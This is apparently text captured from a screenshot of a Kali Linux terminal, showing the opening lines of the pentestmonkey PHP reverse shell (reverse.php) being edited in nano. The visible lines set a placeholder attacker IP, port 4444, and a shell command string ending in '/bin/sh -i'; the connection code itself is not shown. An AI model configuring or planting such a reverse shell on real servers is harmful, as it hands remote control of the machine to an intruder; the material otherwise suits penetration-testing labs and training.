 jovita@kali: ~/Documents
GNU nano 7.2 reverse.php *
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line